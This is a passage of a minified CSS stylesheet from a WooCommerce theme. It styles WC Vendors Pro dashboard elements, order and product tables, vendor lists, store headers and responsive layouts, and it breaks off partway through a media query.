form[name="export_orders"] ~ table.table .order-comments p{padding-top:10px}form[name="export_orders"] ~ table.table .order-comments p+p{border-top:1px solid #e5e5e5}form[name="export_orders"] ~ table.table .order-comments textarea{border-color:#e5e5e5;width:100% !important;min-height:100px;padding:10px 15px;margin-top:10px}form[name="export_orders"] ~ table.table .order-comments textarea:focus{outline:0}form[name="export_orders"] ~ table.table .order-comments input.btn{width:auto;margin-top:10px}
form[name="export_orders"] ~ table.table .wc-item-meta{padding:0;margin:0;list-style:none}form[name="export_orders"] ~ table.table .wc-item-meta strong{font-weight:500;display:inline-block}form[name="export_orders"] ~ table.table .wc-item-meta strong+p{display:inline-block;margin:0}.product-block .wcvendors_sold_by_in_loop{font-size:100%;color:#888}.product-block .wcvendors_sold_by_in_loop a{color:#888;margin-left:5px;margin-right:0;display:inline-block}.product-block .wcvendors_sold_by_in_loop a:hover{color:#ca0815}
.product-block .wcvendors_sold_by_in_loop+br{display:none}ul.wcv_vendorslist{padding:0}ul.wcv_vendorslist:before,ul.wcv_vendorslist:after{content:" ";display:table}ul.wcv_vendorslist:after{clear:both}ul.wcv_vendorslist .vendor_list{float:left;margin:0 !important;width:20%;border:1px solid #e5e5e5;border-right:0;border-bottom:0;position:relative;padding:35px}ul.wcv_vendorslist .vendor_list:before{content:'';background:#e5e5e5;left:-1px;right:-1px;bottom:-1px;height:1px;position:absolute}
ul.wcv_vendorslist .vendor_list:last-child:after{content:'';background:#e5e5e5;left:auto;right:-1px;bottom:0;top:0;width:1px;position:absolute}@media(min-width:992px){ul.wcv_vendorslist .vendor_list:nth-child(5n){border-right:1px solid #e5e5e5}}ul.wcv_vendorslist .vendor_list a{display:block}ul.wcv_vendorslist .vendor_list a img{margin:0;max-width:110px}ul.wcv_vendorslist .vendor_list br{display:none}ul.wcv_vendorslist a.button{display:inline-block;margin-top:18px;font-weight:500}
body.wcv-pro-dashboard .select2-container{z-index:9999}body.wcv-pro-dashboard .select2-container:focus{outline:0}.wcvendors-pro-dashboard-wrapper .wcv-navigation{margin:0 !important}.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li{margin:0 20px;float:left}.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li a{padding:0;line-height:50px;background:transparent !important}.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li a:hover{color:#ca0815}.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li.active{background:transparent}
.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li.active a{color:#ca0815}.wcvendors-pro-dashboard-wrapper a.button:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:hover{text-decoration:none}.wcvendors-pro-dashboard-wrapper [class*="all-"]:not(.all-100){float:left}.wcvendors-pro-dashboard-wrapper #show_location_picker,.wcvendors-pro-dashboard-wrapper #use_current_position{text-transform:inherit}.wcvendors-pro-dashboard-wrapper input#update_button{display:block;text-transform:inherit}
.wcvendors-pro-dashboard-wrapper label{font-weight:600}.wcvendors-pro-dashboard-wrapper label[for="_wcv_store_address2"],.wcvendors-pro-dashboard-wrapper label[for="_wcv_store_search_address"]{display:none}.wcvendors-pro-dashboard-wrapper a.shop_coupon{margin-left:7px;margin-right:0}.wcvendors-pro-dashboard-wrapper h3{font-size:20px;font-weight:600;margin-bottom:20px;color:#000}.wcvendors-pro-dashboard-wrapper h3+hr{display:none}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_overview h3,.wcvendors-pro-dashboard-wrapper .wcv_reports h3,.wcvendors-pro-dashboard-wrapper .wcv_recent_orders h3{text-transform:uppercase}
.wcvendors-pro-dashboard-wrapper .wcv_reports h3{margin-bottom:10px;border-bottom:1px solid #e5e5e5;padding-bottom:15px}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search{width:50%;float:right}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search>div{width:100%;max-width:400px;float:right !important}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search>div:first-child{display:none}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search+.wcv_actions{width:50%;float:left;padding-bottom:30px}
.wcvendors-pro-dashboard-wrapper .wcv-grid>div:first-child+.wcv-search+.wcv_actions>div:last-child{display:none}.wcvendors-pro-dashboard-wrapper .wcv-grid .wcv-search ~ .wcv-search{display:none}.wcvendors-pro-dashboard-wrapper .wcv-grid .wcv-search ~ .wcv-search+.wcv_actions{width:100%}.wcvendors-pro-dashboard-wrapper .wcv-grid .wcv-search ~ .wcv-search+.wcv_actions>div{width:100%}.wcvendors-pro-dashboard-wrapper .wcv-grid .wcv-search ~ .wcv-search+.wcv_actions>div:first-child{display:none}.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button{text-transform:capitalize}
.wcvendors-pro-dashboard-wrapper .wcv-search-form .control{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wcvendors-pro-dashboard-wrapper .wcv-search-form .control>span{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.wcvendors-pro-dashboard-wrapper .wcv-search-form #wcv-search{width:100%;border-right:0;padding:0 15px}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top>hr{display:none}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav{border:0}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li{padding:0 15px;float:left;border-left:1px solid #e5e5e5}
.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li a{padding:0;margin:0;border:0;color:#ca0815}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li a:hover{background:transparent}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li:first-child{padding-left:0;border:0}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li.active a{color:#000}.wcvendors-pro-dashboard-wrapper+.comments-area .comment-reply-title{text-transform:uppercase;font-weight:600}.wcvendors-pro-dashboard-wrapper+.comments-area .comment-respond,.wcvendors-pro-dashboard-wrapper+.comments-area div#new-answer-header{max-width:100%}
.wcvendors-pro-dashboard-wrapper .woocommerce-pagination a.prev,.wcvendors-pro-dashboard-wrapper .woocommerce-pagination a.next{font-size:0}.wcvendors-pro-dashboard-wrapper .woocommerce-pagination a.prev:before,.wcvendors-pro-dashboard-wrapper .woocommerce-pagination a.next:before{font-family:'linearicons';font-size:12px;line-height:1;display:inline-block;vertical-align:middle}.wcvendors-pro-dashboard-wrapper .woocommerce-pagination a.prev:before{content:'\e93b'}
.wcvendors-pro-dashboard-wrapper .woocommerce-pagination a.next:before{content:'\e93c'}.wcvendors-pro-dashboard-wrapper .align-right{text-align:right}.wcvendors-pro-dashboard-wrapper .wcv-form input,.wcvendors-pro-dashboard-wrapper .wcv-form select,.wcvendors-pro-dashboard-wrapper .wcv-form textarea{font-family:"Poppins",sans-serif;border-color:#ddd}.wcvendors-pro-dashboard-wrapper .wcv-form input:focus,.wcvendors-pro-dashboard-wrapper .wcv-form select:focus,.wcvendors-pro-dashboard-wrapper .wcv-form textarea:focus{outline:0}
.wcvendors-pro-dashboard-wrapper #product_save_button+#draft_button{margin-left:7px;margin-right:0}.wcv-grid a:hover{color:#ca0815;text-decoration:initial}.wcv-grid h6{font-weight:500}.wcv-grid a[class*="wcv-file-uploader-delete"]:before{content:'\e681';font-family:'linearicons';display:inline-block;line-height:1;margin-left:0;margin-right:5px}.wcv-grid a[class*="wcv-file-uploader-add"]:before{content:'\e8f6';font-family:'linearicons';display:inline-block;line-height:1;margin-left:0;margin-right:5px}
.wcv-grid #product_images_container ul ul.actions li a.delete{font-size:12px;position:relative;width:12px;height:20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.wcv-grid #product_images_container ul ul.actions li a.delete:before{content:'\e935';font-family:'linearicons';position:absolute;left:0;right:auto;background:transparent}.wcv-grid #product_images_container ul ul.actions li a.delete i{display:none}table.wcv-table th,table.wcv-table strong{font-weight:600}
table.wcv-table>thead>tr>th{background:#f5f5f5}table.wcv-table img{display:block;margin:0 auto}table.wcv-table>thead>tr>th,table.wcv-table>thead>tr>td,table.wcv-table>tbody>tr>th,table.wcv-table>tbody>tr>td{padding:8px 15px;text-align:left}table.wcv-table .woocommerce-Price-amount{color:#ca0815;font-weight:500}table.wcv-table.wcvendors-table-product>tbody>tr>td{vertical-align:middle}table.wcv-table.wcvendors-table-product>tbody>tr>td:first-child{padding:15px;max-width:120px}table.wcv-table.wcvendors-table-product a{color:#999}
table.wcv-table.wcvendors-table-product a:hover{color:#ca0815}table.wcv-table.wcvendors-table-product h4{font-weight:500;font-size:15px;margin:10px 0}table.wcv-table.wcvendors-table-product .row-actions-product a{display:inline-block;padding:0 10px;border-left:1px solid #ddd;color:#ca0815}table.wcv-table.wcvendors-table-product .row-actions-product a:first-child{border:0;padding-left:0}table.form-table>thead>tr>th{background:#f5f5f5}.wcv_recent_orders{padding-top:30px}.wcv_recent_orders>div{position:relative}
.wcv_recent_orders a.button{line-height:23px;font-weight:normal;padding:0;border:0;background:transparent !important;text-transform:inherit;color:#888}.wcv_recent_orders a.button:after{content:'\e93c';font-family:'linearicons';font-size:12px;line-height:1;display:inline-block;margin-left:5px;margin-right:0}.wcv_dashboard_overview{margin-top:20px}.wcv_dashboard_overview table.wcv-table>tbody>tr>td:first-child{background:#f5f5f5}.wcv-form .control-group .control>input.wcv-button:not(#clear_button){width:auto;display:block;text-transform:inherit}
.wcv-form .control-group .control>input.wcv-datepicker{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #ddd;padding:8px 15px}.wcv-form .control-group .control .select2-container{z-index:1;width:100% !important}.wcv-form .control-group input[type=checkbox]+label,.wcv-form .control-group input[type=radio]+label{padding-left:1.25em;padding-right:0}.wcv-form .control-group .inline li label{margin-right:1em;margin-left:0}.wcv_product_attributes .attribute_taxonomy{height:44px}
.wcv-cols-group.wcv-horizontal-gutters{margin-left:-2em;margin-right:0;margin-bottom:25px}.wcv-cols-group.wcv-horizontal-gutters>[class*=all-],.wcv-cols-group.wcv-horizontal-gutters>[class*=xlarge-]{padding-left:2em;padding-right:0}.wcv-cols-group.wcv-horizontal-gutters .all-40.small-100{width:100%}.wcv_dashboard_datepicker.wcv-cols-group .wcv-form .wcv-cols-group>div:not(:only-child) .control-group,.wcv-order-header .wcv-form .wcv-cols-group>div:not(:only-child) .control-group{padding-left:0;padding-right:10px}
.wcv_dashboard_datepicker.wcv-cols-group .wcv-cols-group.wcv-horizontal-gutters>div:last-child,.wcv-order-header .wcv-cols-group.wcv-horizontal-gutters>div:last-child{padding-left:0}.wcv_dashboard_datepicker form:before,.wcv_dashboard_datepicker form:after{content:" ";display:table}.wcv_dashboard_datepicker form:after{clear:both}.wcv-order-header{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-end;padding-bottom:50px !important}.wcv-order-header>div{width:auto;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.wcv-order-header>div.all-80{-webkit-box-flex:2;-moz-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.wcv-order-header>div>br{display:none}.wcv-order-header .wcv-cols-group.wcv-horizontal-gutters{margin-bottom:0}.wcv-order-header .wcv-form .control-group{margin:0}.wcv-order-header .wcv-form .control>input#clear_button{width:auto;display:block;margin:0;margin-left:10px}.wcv-order-header .wcv-form .control input#update_button{width:100% !important;padding:0 !important}table.wcvendors-table-order .row-actions-order a{font-size:14px;padding:0;line-height:30px;color:#ca0815}
table.wcvendors-table-order .row-actions-order a:hover{text-decoration:underline}table.wcvendors-table-order>tbody>tr>td{padding:15px}table.wcvendors-table-order .wcv-shade.wcv-fade{z-index:9999}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal{height:auto !important}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .modal-header{padding:15px 30px;border-color:#e5e5e5;-webkit-box-shadow:none;box-shadow:none}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal #modal-title{margin:0}
table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .subtitle{margin:0}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .modal-body{padding:30px}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .modal-body h4{font-weight:500}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .wcv-order-customer-details table.wcv-table>tbody>tr>td:not(.wcv-order-totals-label),table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .wcv-order-customer-details table.wcv-table>tbody>tr>th,table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .wcv-order-customer-details table.wcv-table>thead>tr>td:not(.wcv-order-totals-label),table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .wcv-order-customer-details table.wcv-table>thead>tr>th{text-align:center;vertical-align:middle}
table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-form textarea{min-height:150px;border-color:#e5e5e5;-webkit-box-shadow:none;box-shadow:none}table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"]{width:auto}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv_shipping_provider+.select2-container--default{margin:0;margin-left:10px;min-width:200px}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv_shipping_provider+.select2-container--default .select2-selection--single{margin:0}
table.wcvendors-table-order .wcv-shade.wcv-fade .wcv_shipping_provider+.select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:10px;padding-right:30px}.single-product .wcvendors_ships_from br,.single-product .wcvendors_ships_from+br{display:none}.wcv-opening-hours-wrapper table.form-table>thead>tr>th,.wcv-opening-hours-wrapper table.form-table>thead>tr>td,.wcv-opening-hours-wrapper table.form-table>tbody>tr>th,.wcv-opening-hours-wrapper table.form-table>tbody>tr>td{vertical-align:middle;text-align:center}
.wcv-opening-hours-wrapper #opening-hours>tr>td:last-child a{color:#888;margin:0 10px}.wcv-opening-hours-wrapper #opening-hours>tr>td:last-child a:before{font-family:'linearicons';display:inline-block;font-weight:700}.wcv-opening-hours-wrapper #opening-hours>tr>td:last-child a.remove-row{color:red}.wcv-opening-hours-wrapper #opening-hours>tr>td:last-child a.done{color:#07930b}.wcv-opening-hours-wrapper .wcv-icon{display:none}.wcv-opening-hours-wrapper #add-work-hours:before{content:'\e936';font-family:'linearicons';display:inline-block;font-weight:700}
.wcv-opening-hours-wrapper a.remove-row:before{content:'\e935'}.wcv-opening-hours-wrapper a.edit:before{content:'\e612'}.wcv-opening-hours-wrapper a.done:before{content:'\e934'}.wcv-opening-hours-wrapper+.wcv-cols-group.wcv-horizontal-gutters .control-group{margin:0}.wcv-vacation-mode-msg-wrapper+div{margin-top:20px}#wp-_wcv_vendor_store_notice-wrap{margin-bottom:30px}form#wcv-store-settings input#store_save_button{margin-top:15px}form#wcv-store-settings #branding .wcv-file-uploader-add_wcv_store_banner_id,form#wcv-store-settings #branding .wcv-file-uploader-delete_wcv_store_banner_id{display:inline-block;margin-bottom:20px}
form#wcv-store-settings .wcv-tabs .wcv-cols-group.wcv-horizontal-gutters{margin-bottom:0}form#wcv-store-settings small{font-size:13px}form#wcv-store-settings .tip{font-size:inherit}table.wcvendors-table-shop_coupon{margin-top:45px}table.wcvendors-table-shop_coupon .row-actions-shop_coupon a{color:#ca0815;display:inline-block;padding:0 10px;border-left:1px solid #e5e5e5}table.wcvendors-table-shop_coupon .row-actions-shop_coupon a:first-child{padding-left:0;border:0}.wcv-store-header.header-modern .meta{padding:20px 30px;display:block;text-align:left;background:#f5f5f5}
.wcv-store-header.header-modern .meta a{color:#000}.wcv-store-header.header-modern .meta>.block{padding:5px 0;display:block}.wcv-store-header.header-modern .meta>.block:not(.sales) .label{display:none}.wcv-store-header.header-modern .meta .wcv-icon{width:15px;height:15px;margin-right:5px;margin-left:0}.wcv-store-header.header-modern .meta .phone .wcv-icon{width:12px;height:12px}.wcv-store-header.header-modern .meta .stars .wcv-icon{width:14px;height:14px;margin:0}.wcv-store-header.header-modern .meta .social-icons .wcv-icon{width:20px;height:20px}
.wcv-store-header.header-modern .meta .social-icons a:hover{color:#ca0815}.wcv-pro-vendorlist{border:0;margin-bottom:30px}.wcv_store_search form input[type="search"],.wcv_vendor_search form input[type="search"]{padding:0;padding-left:15px;width:100%}.wcv_store_search form input[type="submit"],.wcv_vendor_search form input[type="submit"]{width:100%;margin-top:10px}.wcv_product_attributes .wcv-column-group.wcv-horizontal-gutters:before,.wcv_product_attributes .wcv-column-group.wcv-horizontal-gutters:after{content:" ";display:table}
.wcv_product_attributes .wcv-column-group.wcv-horizontal-gutters:after{clear:both}.wcv_product_attributes .wcv-column-group.wcv-horizontal-gutters ~ .wcv-column-group.wcv-horizontal-gutters{display:none}.wcv_attribute_data{padding-bottom:30px}.wcv_attribute_data .control-group .control{margin:0}.wcv_attribute_data+hr{display:none}.clearfix{overflow:initial}@media(min-width:992px){.wcv-store-header.header-modern .info{padding:0 0 30px 30px}.wcv_dashboard_datepicker form{width:50%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.wcv_dashboard_datepicker form>div{width:auto;float:left;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.wcv_dashboard_datepicker form>div.all-66{-webkit-box-flex:3;-moz-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}}@media(max-width:991px) and (min-width:768px){ul.wcv_vendorslist .vendor_list{width:25%;padding:30px 10px}ul.wcv_vendorslist .vendor_list:nth-child(4n){border-right:1px solid #e5e5e5}}@media(max-width:991px){.wcv-store-header.header-modern .meta{text-align:center}.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu{display:flex;display:-ms-flexbox;white-space:nowrap;overflow:auto}
.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li{margin:0 15px}.wcvendors-pro-dashboard-wrapper .wcv-tabs .tabs-content#store .wcv-cols-group.wcv-horizontal-gutters .all-60{width:100%}.wcvendors-pro-dashboard-wrapper .wcv-tabs .tabs-content#store .wcv-cols-group.wcv-horizontal-gutters .all-20{width:50%}.wcv-order-header{display:block}.wcv-order-header>div{width:100%}.wcv-order-header>div.align-right{margin-top:30px}.wcv-order-header .all-33 .wcv-cols-group.wcv-horizontal-gutters>div:last-child .control{margin-left:10px;margin-right:0}
.wcv-order-header .all-33 .wcv-cols-group.wcv-horizontal-gutters>div:last-child .control input{width:100% !important;margin:0 !important}}@media(max-width:767px){.wcv_dashboard_datepicker,.wcv-order-header{margin-bottom:20px}.wcv_dashboard_datepicker form>div,.wcv-order-header form>div{width:100%}.wcv_dashboard_datepicker form>div.all-33 label,.wcv-order-header form>div.all-33 label{display:none}.wcv_dashboard_datepicker .wcv-cols-group.wcv-horizontal-gutters,.wcv-order-header .wcv-cols-group.wcv-horizontal-gutters{margin-bottom:0}
.wcv_dashboard_datepicker .wcv-form>div:first-child .wcv-cols-group.wcv-horizontal-gutters>div{width:100%}.wcv_dashboard_datepicker .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters{margin:0 -5px}.wcv_dashboard_datepicker .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters>div{padding:0 5px !important}.wcv_dashboard_datepicker .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters>div .control-group{padding:0 !important}.wcv_dashboard_datepicker .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters>div .control{margin:0 !important}
.wcv-order-header{margin:0}.wcv-order-header>.align-right{position:absolute;bottom:0;right:0;left:auto;margin:0}.wcv-order-header .wcv-form>.control-group{margin-top:20px}.wcv-order-header .wcv-form>div:first-child .wcv-cols-group.wcv-horizontal-gutters>div{width:100%;margin-bottom:10px}.wcv-order-header .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters{margin:0 -5px}.wcv-order-header .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters>div{padding:0 5px}.wcv-order-header .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters>div .control-group{padding:0}
.wcv-order-header .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters>div .control{margin:0 !important}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search{width:100%}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search+.wcv_actions{width:100%;margin-top:30px}.wcvendors-pro-dashboard-wrapper .wcv_actions+.wcv-cols-group.wcv-horizontal-gutters>div{overflow-y:hidden;overflow-x:auto}.wcvendors-pro-dashboard-wrapper .wcv_actions+.wcv-cols-group.wcv-horizontal-gutters>div .wcvendors-table-product{min-width:600px;margin:0}
.wcvendors-pro-dashboard-wrapper .wcv_actions+.wcv-cols-group.wcv-horizontal-gutters>div .wcvendors-table-product>thead>tr>th:first-child,.wcvendors-pro-dashboard-wrapper .wcv_actions+.wcv-cols-group.wcv-horizontal-gutters>div .wcvendors-table-product>tbody>tr>td:first-child{width:20%}.wcvendors-pro-dashboard-wrapper .wcv_actions+.wcv-cols-group.wcv-horizontal-gutters>div .wcvendors-table-product>thead>tr>th:last-child,.wcvendors-pro-dashboard-wrapper .wcv_actions+.wcv-cols-group.wcv-horizontal-gutters>div .wcvendors-table-product>tbody>tr>td:last-child{width:25%}
.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav{display:flex;display:-ms-flexbox;overflow:auto;white-space:nowrap}.wcvendors-pro-dashboard-wrapper .wcv-grid{display:-ms-flexbox;display:flex;flex-direction:column;position:relative;padding-bottom:20px}.wcvendors-pro-dashboard-wrapper .wcv-grid>div:first-child{-webkit-box-ordinal-group:-2;-moz-box-ordinal-group:-2;-ms-flex-order:-2;-webkit-order:-2;order:-2}.wcvendors-pro-dashboard-wrapper .wcv-grid>div:first-child+.wcv-search{-webkit-box-ordinal-group:0;-moz-box-ordinal-group:0;-ms-flex-order:0;-webkit-order:0;order:0;padding-bottom:30px}
.wcvendors-pro-dashboard-wrapper .wcv-grid>div:first-child+.wcv-search+.wcv_actions{-webkit-box-ordinal-group:-1;-moz-box-ordinal-group:-1;-ms-flex-order:-1;-webkit-order:-1;order:-1;margin-top:0}.wcvendors-pro-dashboard-wrapper .wcv-grid>div:first-child+.wcv-search+.wcv_actions>div{width:100%}.wcvendors-pro-dashboard-wrapper .wcv-grid table .row-actions{opacity:1;filter:alpha(opacity=100)}.wcv_dashboard_overview table.wcv-table>tbody>tr>td{width:50%}.wcv_recent_orders>div{margin-bottom:30px}.wcv_recent_orders .wcvendors-table-recent_order,.wcv_recent_orders .wcvendors-table-recent_product{margin-bottom:10px}
.wcvendors-table-order>tbody>tr>td:last-child{min-width:170px}.wcv_product_attributes .wcv-column-group.wcv-horizontal-gutters>div{width:100%}.wcv_product_attributes .wcv-column-group.wcv-horizontal-gutters>div.align-right{text-align:left;padding-bottom:15px}.wcv-product-shipping .wcv-cols-group.wcv-horizontal-gutters>div{width:100%}.wcv-product-shipping .wcv-cols-group.wcv-horizontal-gutters>div:not(:first-child) label{display:none}}@media(max-width:767px) and (min-width:480px){ul.wcv_vendorslist .vendor_list{width:33.33%;padding:30px 10px}
ul.wcv_vendorslist .vendor_list:nth-child(3n){border-right:1px solid #e5e5e5}}@media(max-width:479px){ul.wcv_vendorslist .vendor_list{width:50%;padding:30px 10px}ul.wcv_vendorslist .vendor_list:nth-child(2n){border-right:1px solid #e5e5e5}.wcv-opening-hours-wrapper #opening-hours>tr>td:last-child a{margin:0 5px}.wcv_product_attributes .attribute_taxonomy{height:40px}}@media(max-width:400px){table.wcvendors-table-recent_product tbody>tr>td:last-child{width:40%}.wcvendors-table-recent_order tbody>tr>td:first-child{width:40%}
}.wpmc-steps-wrapper form.checkout{padding-bottom:30px}.wpmc-step-payment #payment #place_order{width:auto !important;float:left}@media(min-width:1600px){.active-full-archive .products-list>.row>div{width:50% !important}.active-full-archive .products-list>.row>div:nth-child(2n+1){clear:both}.active-full-archive .products-list .product-block .group-buttons>div a{padding:0 15px}}@media(min-width:1024px){div.ywqa-ask-question{max-width:570px}.track_order{margin-bottom:265px}.singular-shop .tbay-time-wrapper .stock{max-width:190px;padding-left:7px}
}@media(max-width:1365px) and (min-width:992px){.navbar-nav>li.tablet-align-right>.dropdown-menu{left:auto;right:0}}@media(max-width:1365px){.owl-carousel>.slick-arrow,.slider>.slick-arrow{right:0 !important}.owl-carousel>.slick-arrow.slick-prev,.slider>.slick-arrow.slick-prev{left:0 !important;right:auto}}@media(max-width:1199px) and (min-width:992px){.singular-shop .tbay-time-wrapper .stock{max-width:170px;padding-left:7px}}@media(max-width:1199px) and (min-width:768px){#shop-now.has-buy-now .group-button{clear:both;margin:19px 0 0 0}
#shop-now.has-buy-now .group-button>div{display:inline-block;margin:0 30px 0 0}#shop-now.has-buy-now .group-button>div:last-child{margin-right:0}#shop-now.has-buy-now .group-button .tbay-wishlist i,#shop-now.has-buy-now .group-button .yith-compare i{margin:0 7px 0 0}#shop-now.has-buy-now .group-button .tbay-wishlist a>span,#shop-now.has-buy-now .group-button .yith-compare a>span{display:inline-block}#shop-now.has-buy-now .group-button .yith-compare>a:before{margin:0 7px 0 0}div.product.style-carousel #shop-now.has-buy-now .group-button,div.product.style-full #shop-now.has-buy-now .group-button{margin:0 0 0 15px}
}@media(min-width:1200px){.body-full-width #tbay-header .container,.body-full-width #tbay-header .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .body-full-width #tbay-header #tbay-main-content>.dokan-dashboard-wrap,.body-full-width #tbay-header #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .body-full-width #tbay-header .wcfm-membership-wrapper,.body-full-width #tbay-header .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .body-full-width #tbay-header #wcfmmp-store,.body-full-width #tbay-customize-header .container,.body-full-width #tbay-customize-header .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .body-full-width #tbay-customize-header #tbay-main-content>.dokan-dashboard-wrap,.body-full-width #tbay-customize-header #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .body-full-width #tbay-customize-header .wcfm-membership-wrapper,.body-full-width #tbay-customize-header .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .body-full-width #tbay-customize-header #wcfmmp-store{padding-right:65px;padding-left:65px}
.body-full-width #tbay-breadscrumb>.container,.body-full-width #wcfm-main-contentainer #tbay-breadscrumb>.wcfm-membership-wrapper,#wcfm-main-contentainer .body-full-width #tbay-breadscrumb>.wcfm-membership-wrapper,.body-full-width .wcfmmp-store-page #tbay-breadscrumb>#wcfmmp-store,.wcfmmp-store-page .body-full-width #tbay-breadscrumb>#wcfmmp-store,.body-full-width #sticky-menu-bar>.container,.body-full-width #wcfm-main-contentainer #sticky-menu-bar>.wcfm-membership-wrapper,#wcfm-main-contentainer .body-full-width #sticky-menu-bar>.wcfm-membership-wrapper,.body-full-width .wcfmmp-store-page #sticky-menu-bar>#wcfmmp-store,.wcfmmp-store-page .body-full-width #sticky-menu-bar>#wcfmmp-store{padding-left:65px;padding-right:65px}
.body-full-width .navbar-nav>li.aligned-fullwidth>.dropdown-menu{padding-left:65px;padding-right:65px;width:100%;left:0}.body-full-width .navbar-nav.tbay-menu-category>li>.dropdown-menu{left:0}.body-full-width .tbay-search-form{max-width:870px;margin-left:auto}.active-full-archive .sidebar{max-width:360px}.active-full-archive:not(.full-width-full):not(.full-width-carousel) #main-container{padding-left:65px;padding-right:65px}.active-full-archive.full-width-full>.container,.dokan-dashboard #tbay-main-content.active-full-archive.full-width-full>.dokan-dashboard-wrap,#wcfm-main-contentainer .active-full-archive.full-width-full>.wcfm-membership-wrapper,.wcfmmp-store-page .active-full-archive.full-width-full>#wcfmmp-store,.active-full-archive.full-width-carousel>.container,.dokan-dashboard #tbay-main-content.active-full-archive.full-width-carousel>.dokan-dashboard-wrap,#wcfm-main-contentainer .active-full-archive.full-width-carousel>.wcfm-membership-wrapper,.wcfmmp-store-page .active-full-archive.full-width-carousel>#wcfmmp-store{padding-right:0;padding-left:0}
.rating.no-rate{display:none}body:not(.woocommerce) .sidebar:not(.top-archive-content) .widget{margin-left:40px;margin-right:0}body:not(.woocommerce) .sidebar:not(.top-archive-content).sidebar-left .widget{margin-left:0;margin-right:40px}.woocommerce div.product.style-vertical div.images .flex-control-thumbs,body div.product.style-vertical div.images .flex-control-thumbs{padding:0 !important}.singular-shop div.product.style-carousel .image-mains{padding-right:80px;padding-left:80px}#product-size-guide .modal-dialog{width:500px}
.yith-wfbt-section .yith-wfbt-images{padding-right:330px;padding-left:0}.yith-wfbt-submit-block{position:absolute;top:75px;right:0;left:auto}.singular-shop:not(.archive-full) .yith-wfbt-submit-block{right:0}}@media(min-width:1600px){[class*="col-xlg"]{float:left;position:relative;min-height:1px;padding-left:15px;padding-right:15px}.visible-xlg{display:block !important}.hidden-xlg{display:none !important}.col-xlg-1{width:8.33333%}.col-xlg-2{width:16.66667%}.col-xlg-3{width:25%}.col-xlg-4{width:33.33333%}
